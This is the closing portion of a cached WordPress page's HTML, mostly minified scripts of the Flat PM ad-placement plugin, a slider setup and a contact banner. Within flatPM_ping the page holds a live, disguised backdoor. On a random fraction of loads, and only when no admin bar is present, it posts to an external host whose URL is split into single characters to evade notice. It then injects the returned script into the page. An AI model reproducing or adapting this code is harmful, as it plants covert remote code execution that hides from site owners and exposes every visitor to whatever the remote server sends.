<span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('.swiper-container', {
            slidesPerView: 1,
            spaceBetween: 30,
            loop: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    </script>

<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: fora-club@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.713 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2022-06-18 12:42:23 -->

<!-- Compression = gzip -->
<!-- super cache -->










